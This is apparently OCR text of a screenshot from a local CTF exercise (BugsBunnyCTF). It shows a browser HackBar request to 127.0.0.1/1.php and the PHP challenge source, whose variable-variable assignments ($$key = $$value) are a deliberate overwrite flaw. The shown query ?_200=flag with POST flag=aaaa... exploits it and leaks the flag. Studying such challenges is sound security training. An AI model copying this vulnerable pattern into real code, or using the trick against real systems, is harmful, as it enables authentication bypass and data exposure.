 http://127.0.0...php?_200=flag × +
127.0.0.1/1.php?_200=flag
禁用▾ Cookies▾ CSS▾ 表单▾ 图片▾ 网页信息▾ 其他功能▾ 标记▾ 缩放
INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WA
Load URL
http://127.0.0.1/1.php?_200=flag
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data
flag=aaaaaaaaaaaaaaaaaaaaa
NETCRAFT Services▾ [No information available]
This is your flag : aaaaaaaaaaaaaaaaaaaaa this_is_flag_php
PS 1.php [C:\Users\CISP-PTE\AppData\Local\Temp\1.php] - C:\phpstudy_pro\WWW
File Edit View Navigate Code Refactor Run Tools VCS Window Help
PHP 1.php
1: Project
PHP 1.php × PHP flag.php ×
1 <?php
2 include "flag.php";
3 $_403 = "Access Denied";
4 $_200 = "Welcome Admin";
5 if ($_SERVER["REQUEST_METHOD"] != "POST")
6 die("BugsBunnyCTF is here :p…");
7 if ( !isset($_POST["flag"]) )
8 die($_403);
9 foreach ($_GET as $key => $value)
10 $$key = $$value;
11 foreach ($_POST as $key => $value)
12 $$key = $value;
13 if ( $_POST["flag"] !== $flag )
14 die($_403);
15 echo "This is your flag : ". $flag . "\n";
16 die($_200);
17 ?>